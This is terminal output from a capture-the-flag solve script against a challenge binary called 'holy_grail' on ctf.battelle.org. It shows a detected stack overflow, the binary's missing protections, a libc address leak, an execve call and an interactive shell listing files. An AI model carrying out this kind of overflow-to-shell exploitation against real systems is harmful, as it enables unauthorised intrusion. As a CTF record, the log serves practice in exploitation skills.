 ✘ ~/ctfs/battelle_winter/holy_grail python solve.py
[+] Opening connection to ctf.battelle.org on port 30042: Done
[!] Overflow at 0x8048a9f: read(0, &var_34, 0xe0)
    Buffer size: 52
    Read Size: 224
[!] Inputs required:  [b'Bring Out Your Dead!', b'g', b'g']
[*] '/home/chris/ctfs/battelle_winter/holy_grail/binary'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loading gadgets for '/home/chris/ctfs/battelle_winter/holy_grail/binary'
[!] Leak: 0xf7dd7ea0
[!] Execve: 0xf7db0470
[*] Switching to interactive mode
$ l ls ls
$ bin
dev
exec_86d6d4eb7b88c83666e6b995d3c3dee7.bin
hint.txt
lib
lib32
lib64
log
usr
$ SHE'S A WITCH BURN HER!
$ [*] Got EOF while reading in interactive
$